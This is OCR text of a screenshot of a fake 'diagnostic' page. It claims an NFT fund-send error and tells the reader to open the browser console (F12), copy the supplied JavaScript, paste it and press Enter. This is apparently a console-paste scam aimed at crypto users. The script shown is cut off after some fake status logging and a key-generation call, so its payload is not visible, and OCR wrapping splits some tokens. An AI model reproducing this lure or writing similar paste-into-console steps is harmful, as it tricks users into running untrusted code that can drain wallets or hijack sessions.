
DIAGNOSTIC_CORE_V4.5
Identification of
LinksNFT::send – Invalid
fund
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xvf1zc150t

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: LinksNFT::send – Inval
id fund (Hash: 0x4a3f3fa)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["encry
pt"]);
